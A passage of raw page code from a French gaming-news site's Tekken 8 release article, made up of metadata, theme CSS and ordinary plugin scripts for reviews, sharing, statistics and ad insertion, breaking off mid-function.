			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-08-02T12:01:00+02:00","dateCreated": "2023-08-02T12:01:00+02:00","dateModified": "2023-10-16T17:54:51+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/gaming/",
				"name": "Gaming"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/quand-sort-tekken-8\/":29462};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/quand-sort-tekken-8\/","data":{"pid":29462,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"quand-sort-tekken-8","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_44142 = {
		id: 44142,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_51810 = {
		id: 51810,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"28,","post__not_in":[29462],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[29462]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"29462\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "29462" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
